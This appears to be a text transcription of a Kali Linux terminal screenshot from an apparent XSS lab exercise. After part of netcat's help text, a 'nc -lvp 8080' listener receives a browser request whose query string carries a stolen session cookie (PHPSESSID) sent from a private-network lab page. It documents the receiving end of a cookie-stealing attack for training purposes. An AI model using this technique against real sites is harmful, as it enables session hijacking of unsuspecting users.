 kali@kali: ~
File Actions Edit View Help
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
192.168.1.149: inverse host lookup failed: Unknown host
connect to [192.168.1.149] from (UNKNOWN) [192.168.1.149] 53770
GET /?cookie=security=low;%20PHPSESSID=4acfee8b5b730788022f068b714dc7f7 HTTP/
1.1
Host: 192.168.1.149:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.7/
Origin: http://192.168.1.7
Connection: keep-alive